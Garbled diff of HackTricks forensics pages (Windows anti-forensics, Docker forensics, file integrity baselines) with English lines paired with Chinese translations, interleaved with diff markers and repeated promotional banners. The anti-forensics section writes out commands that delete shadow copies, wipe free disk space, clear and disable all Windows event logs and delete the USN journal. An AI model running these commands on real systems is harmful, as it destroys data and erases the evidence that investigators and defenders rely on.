使用`vssadmin list shadowstorage`**列出**阴影副本\
|
||||
运行`vssadmin delete shadow`**删除**它们
|
||||
|
||||
You can also delete them via GUI following the steps proposed in [https://www.ubackup.com/windows-10/how-to-delete-shadow-copies-windows-10-5740.html](https://www.ubackup.com/windows-10/how-to-delete-shadow-copies-windows-10-5740.html)
|
||||
您还可以按照[https://www.ubackup.com/windows-10/how-to-delete-shadow-copies-windows-10-5740.html](https://www.ubackup.com/windows-10/how-to-delete-shadow-copies-windows-10-5740.html)中提出的步骤通过GUI删除它们。
|
||||
|
||||
To disable shadow copies:
|
||||
要禁用阴影副本:
|
||||
|
||||
1. Go to the Windows start button and type "services" into the text search box; open the Services program.
|
||||
2. Locate "Volume Shadow Copy" from the list, highlight it, and then right-click > Properties.
|
||||
3. From the "Startup type" drop-down menu, select Disabled, and then click Apply and OK.
|
||||
1. 转到Windows开始按钮,然后在文本搜索框中键入"services";打开Services程序。
|
||||
2. 从列表中找到"Volume Shadow Copy",将其突出显示,然后右键单击 > 属性。
|
||||
3. 从"启动类型"下拉菜单中选择禁用,然后单击应用和确定。
|
||||
|
||||
.png>)
|
||||
|
||||
It's also possible to modify the configuration of which files are going to be copied in the shadow copy in the registry `HKLM\SYSTEM\CurrentControlSet\Control\BackupRestore\FilesNotToSnapshot`
|
||||
还可以在注册表`HKLM\SYSTEM\CurrentControlSet\Control\BackupRestore\FilesNotToSnapshot`中修改要复制到阴影副本中的文件的配置。
|
||||
|
||||
## Overwrite deleted files
|
||||
## 覆盖已删除的文件
|
||||
|
||||
* You can use a **Windows tool**: `cipher /w:C` This will indicate cipher to remove any data from the available unused disk space inside the C drive.
|
||||
* You can also use tools like [**Eraser**](https://eraser.heidi.ie)
|
||||
* 您可以使用**Windows工具**:`cipher /w:C`。这将指示cipher从C驱动器中的可用未使用磁盘空间中删除任何数据。
|
||||
* 您还可以使用诸如[**Eraser**](https://eraser.heidi.ie)之类的工具
|
||||
|
||||
## Delete Windows event logs
|
||||
## 删除Windows事件日志
|
||||
|
||||
* Windows + R --> eventvwr.msc --> Expand "Windows Logs" --> Right click each category and select "Clear Log"
|
||||
* Windows + R --> eventvwr.msc --> 展开"Windows Logs" --> 右键单击每个类别,选择"Clear Log"
|
||||
* `for /F "tokens=*" %1 in ('wevtutil.exe el') DO wevtutil.exe cl "%1"`
|
||||
* `Get-EventLog -LogName * | ForEach { Clear-EventLog $_.Log }`
|
||||
|
||||
## Disable Windows event logs
|
||||
## 禁用Windows事件日志
|
||||
|
||||
* `reg add 'HKLM\SYSTEM\CurrentControlSet\Services\eventlog' /v Start /t REG_DWORD /d 4 /f`
|
||||
* Inside the services section disable the service "Windows Event Log"
|
||||
* `WEvtUtil.exec clear-log` or `WEvtUtil.exe cl`
|
||||
* 在服务部分禁用"Windows Event Log"服务
|
||||
* `WEvtUtil.exec clear-log`或`WEvtUtil.exe cl`
|
||||
|
||||
## Disable $UsnJrnl
|
||||
## 禁用$UsnJrnl
|
||||
|
||||
* `fsutil usn deletejournal /d c:`
|
||||
|
||||
|
|
@ -175,16 +172,14 @@ It's also possible to modify the configuration of which files are going to be co
|
|||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 您在**网络安全公司**工作吗?您想在HackTricks中看到您的**公司广告**吗?或者您想获得最新版本的PEASS或下载PDF格式的HackTricks吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[NFTs](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获取[**官方PEASS和HackTricks衣物**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass),或在**Twitter**上**关注**我[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享您的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,33 +1,30 @@
|
|||
# Docker Forensics
|
||||
# Docker 取证
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks 云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家**网络安全公司**工作吗?你想在 HackTricks 中看到你的**公司广告**吗?或者你想获得**PEASS 的最新版本或下载 HackTricks 的 PDF 版本**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品——[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获取[**官方 PEASS & HackTricks 商品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord 群组**](https://discord.gg/hRep4RUj7f) 或 [**telegram 群组**](https://t.me/peass),或者**关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks 仓库](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud 仓库](https://github.com/carlospolop/hacktricks-cloud)提交 PR 来分享你的黑客技巧。**
|
||||
|
||||
</details>
|
||||
|
||||
## Container modification
|
||||
|
||||
There are suspicions that some docker container was compromised:
|
||||
## 容器修改
|
||||
|
||||
有人怀疑某个 Docker 容器被入侵:
|
||||
```bash
|
||||
docker ps
|
||||
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
|
||||
cc03e43a052a lamp-wordpress "./run.sh" 2 minutes ago Up 2 minutes 80/tcp wordpress
|
||||
```
|
||||
|
||||
You can easily **find the modifications done to this container with regards to the image** with:
|
||||
|
||||
您可以使用以下方法轻松**查找与镜像相关的对此容器所做的修改**:
|
||||
```bash
|
||||
docker diff wordpress
|
||||
C /var
|
||||
|
|
@ -41,70 +38,52 @@ A /var/lib/mysql/mysql/time_zone_leap_second.MYI
|
|||
A /var/lib/mysql/mysql/general_log.CSV
|
||||
...
|
||||
```
|
||||
|
||||
In the previous command **C** means **Changed** and **A,** **Added**.\
|
||||
If you find that some interesting file like `/etc/shadow` was modified you can download it from the container to check for malicious activity with:
|
||||
|
||||
在上一个命令中,**C** 代表 **Changed(已更改)**,**A** 代表 **Added(已添加)**。\
|
||||
如果你发现一些有趣的文件,比如 `/etc/shadow` 被修改了,你可以从容器中下载它,以检查是否存在恶意活动:
|
||||
```bash
|
||||
docker cp wordpress:/etc/shadow.
|
||||
```
|
||||
|
||||
You can also **compare it with the original one** running a new container and extracting the file from it:
|
||||
|
||||
您还可以通过运行一个新的容器并从中提取文件来与原始文件进行比较:
|
||||
```bash
|
||||
docker run -d lamp-wordpress
|
||||
docker cp b5d53e8b468e:/etc/shadow original_shadow #Get the file from the newly created container
|
||||
diff original_shadow shadow
|
||||
```
|
||||
|
||||
If you find that **some suspicious file was added** you can access the container and check it:
|
||||
|
||||
如果你发现**有可疑文件被添加**,你可以访问容器并进行检查:
|
||||
```bash
|
||||
docker exec -it wordpress bash
|
||||
```
|
||||
## 图像修改
|
||||
|
||||
## Images modifications
|
||||
|
||||
When you are given an exported docker image (probably in `.tar` format) you can use [**container-diff**](https://github.com/GoogleContainerTools/container-diff/releases) to **extract a summary of the modifications**:
|
||||
|
||||
当你获得一个导出的Docker镜像(可能是`.tar`格式)时,你可以使用[**container-diff**](https://github.com/GoogleContainerTools/container-diff/releases)来**提取修改的摘要**:
|
||||
```bash
|
||||
docker save <image> > image.tar #Export the image to a .tar file
|
||||
container-diff analyze -t sizelayer image.tar
|
||||
container-diff analyze -t history image.tar
|
||||
container-diff analyze -t metadata image.tar
|
||||
```
|
||||
|
||||
Then, you can **decompress** the image and **access the blobs** to search for suspicious files you may have found in the changes history:
|
||||
|
||||
然后,您可以**解压缩**镜像并**访问blob**以搜索您在更改历史中可能找到的可疑文件:
|
||||
```bash
|
||||
tar -xf image.tar
|
||||
```
|
||||
### 基本分析
|
||||
|
||||
### Basic Analysis
|
||||
|
||||
You can get **basic information** from the image running:
|
||||
|
||||
您可以从正在运行的镜像中获取**基本信息**:
|
||||
```bash
|
||||
docker inspect <image>
|
||||
docker inspect <image>
|
||||
```
|
||||
|
||||
You can also get a summary **history of changes** with:
|
||||
|
||||
您还可以使用以下命令获取**更改历史摘要**:
|
||||
```bash
|
||||
docker history --no-trunc <image>
|
||||
```
|
||||
|
||||
You can also generate a **dockerfile from an image** with:
|
||||
|
||||
您还可以使用以下命令从镜像生成**dockerfile**:
|
||||
```bash
|
||||
alias dfimage="docker run -v /var/run/docker.sock:/var/run/docker.sock --rm alpine/dfimage"
|
||||
dfimage -sV=1.36 madhuakula/k8s-goat-hidden-in-layers>
|
||||
```
|
||||
|
||||
### Dive
|
||||
|
||||
In order to find added/modified files in docker images you can also use the [**dive**](https://github.com/wagoodman/dive) (download it from [**releases**](https://github.com/wagoodman/dive/releases/tag/v0.10.0)) utility:
|
||||
|
||||
为了在Docker镜像中找到添加/修改的文件,您还可以使用[dive](https://github.com/wagoodman/dive)(从[releases](https://github.com/wagoodman/dive/releases/tag/v0.10.0)下载)实用工具:
|
||||
```bash
|
||||
#First you need to load the image in your docker repo
|
||||
sudo docker load < image.tar 1 ⨯
|
||||
|
|
@ -113,35 +92,32 @@ Loaded image: flask:latest
|
|||
#And then open it with dive:
|
||||
sudo dive flask:latest
|
||||
```
|
||||
这样可以让您**浏览docker镜像的不同blob**并检查哪些文件被修改/添加。**红色**表示添加,**黄色**表示修改。使用**tab**键切换到其他视图,使用**空格**键折叠/展开文件夹。
|
||||
|
||||
This allows you to **navigate through the different blobs of docker images** and check which files were modified/added. **Red** means added and **yellow** means modified. Use **tab** to move to the other view and **space** to collapse/open folders.
|
||||
|
||||
With die you won't be able to access the content of the different stages of the image. To do so you will need to **decompress each layer and access it**.\
|
||||
You can decompress all the layers from an image from the directory where the image was decompressed executing:
|
||||
|
||||
使用die,您将无法访问镜像的不同阶段的内容。要做到这一点,您需要**解压每个层并访问它**。\
|
||||
您可以从解压缩镜像的目录中解压缩所有层,执行以下操作:
|
||||
```bash
|
||||
tar -xf image.tar
|
||||
for d in `find * -maxdepth 0 -type d`; do cd $d; tar -xf ./layer.tar; cd ..; done
|
||||
```
|
||||
## 从内存中获取凭据
|
||||
|
||||
## Credentials from memory
|
||||
请注意,当您在主机上运行一个docker容器时,**您可以通过运行`ps -ef`命令来查看容器上运行的进程**。
|
||||
|
||||
Note that when you run a docker container inside a host **you can see the processes running on the container from the host** just running `ps -ef`
|
||||
|
||||
Therefore (as root) you can **dump the memory of the processes** from the host and search for **credentials** just [**like in the following example**](../../linux-hardening/privilege-escalation/#process-memory).
|
||||
因此(作为root用户),您可以从主机上**转储进程的内存**,并搜索**凭据**,就像[**以下示例**](../../linux-hardening/privilege-escalation/#process-memory)中所示。
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 您在一家**网络安全公司**工作吗?您想在HackTricks中**为您的公司做广告**吗?或者您想要访问**PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品——[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass),或在**Twitter**上**关注**我[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享您的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -1,62 +1,58 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 YouTube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家**网络安全公司**工作吗?想要在HackTricks中看到你的**公司广告**吗?或者想要获得**PEASS的最新版本或下载HackTricks的PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获得[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass),或者**关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
# Baseline
|
||||
# 基线
|
||||
|
||||
A baseline consists of taking a snapshot of certain parts of a system to **compare it with a future status to highlight changes**.
|
||||
基线是指对系统的某些部分进行快照,以便与将来的状态进行比较,以突出变化。
|
||||
|
||||
For example, you can calculate and store the hash of each file of the filesystem to be able to find out which files were modified.\
|
||||
This can also be done with the user accounts created, processes running, services running and any other thing that shouldn't change much, or at all.
|
||||
例如,您可以计算并存储文件系统中每个文件的哈希值,以便找出哪些文件被修改了。\
|
||||
这也可以用于创建的用户帐户、正在运行的进程、正在运行的服务以及任何其他不应该或几乎不会发生变化的事物。
|
||||
|
||||
## File Integrity Monitoring
|
||||
## 文件完整性监控
|
||||
|
||||
File integrity monitoring is one of the most powerful techniques used to secure IT infrastructures and business data against a wide variety of both known and unknown threats.\
|
||||
The goal is to generate a **baseline of all the files** that you want to monitor and then **periodically** **check** those files for possible **changes** (in the content, attribute, metadata, etc.).
|
||||
文件完整性监控是用于保护IT基础设施和业务数据免受各种已知和未知威胁的最强大的技术之一。\
|
||||
其目标是生成要监控的所有文件的**基线**,然后**定期检查**这些文件是否发生了可能的**更改**(内容、属性、元数据等)。
|
||||
|
||||
1\. **Baseline comparison,** wherein one or more file attributes will be captured or calculated and stored as a baseline that can be compared against in the future. This can be as simple as the time and date of the file, however, since this data can be easily spoofed, a more trustworthy approach is typically used. This may include periodically assessing the cryptographic checksum for a monitored file, (e.g. using the MD5 or SHA-2 hashing algorithm) and then comparing the result to the previously calculated checksum.
|
||||
1\. **基线比较**,其中将捕获或计算一个或多个文件属性,并将其存储为基线,以便将来进行比较。这可以简单地是文件的时间和日期,但由于这些数据很容易被伪造,通常会使用更可信的方法。这可能包括定期评估受监控文件的加密校验和(例如使用MD5或SHA-2哈希算法),然后将结果与先前计算的校验和进行比较。
|
||||
|
||||
2\. **Real-time change notification**, which is typically implemented within or as an extension to the kernel of the operating system that will flag when a file is accessed or modified.
|
||||
2\. **实时更改通知**,通常在操作系统的内核内或作为其扩展实现,当访问或修改文件时会发出标志。
|
||||
|
||||
## Tools
|
||||
## 工具
|
||||
|
||||
* [https://github.com/topics/file-integrity-monitoring](https://github.com/topics/file-integrity-monitoring)
|
||||
* [https://www.solarwinds.com/security-event-manager/use-cases/file-integrity-monitoring-software](https://www.solarwinds.com/security-event-manager/use-cases/file-integrity-monitoring-software)
|
||||
|
||||
# References
|
||||
# 参考资料
|
||||
|
||||
* [https://cybersecurity.att.com/blogs/security-essentials/what-is-file-integrity-monitoring-and-why-you-need-it](https://cybersecurity.att.com/blogs/security-essentials/what-is-file-integrity-monitoring-and-why-you-need-it)
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 YouTube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家**网络安全公司**工作吗?想要在HackTricks中看到你的**公司广告**吗?或者想要获得**PEASS的最新版本或下载HackTricks的PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获得[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass),或者**关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,38 +1,35 @@
|
|||
# Linux Forensics
|
||||
# Linux取证
|
||||
|
||||
 (1) (2).png>)
|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.com/?utm\_campaign=hacktrics\&utm\_medium=banner\&utm\_source=hacktricks) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
使用[**Trickest**](https://trickest.com/?utm\_campaign=hacktrics\&utm\_medium=banner\&utm\_source=hacktricks)可以轻松构建和自动化由全球**最先进**的社区工具提供支持的工作流程。\
|
||||
立即获取访问权限:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
* 你在一家**网络安全公司**工作吗?你想在HackTricks中看到你的**公司广告**吗?或者你想要访问**PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
* 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
* 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
* **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass)或**关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
* **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。
|
||||
|
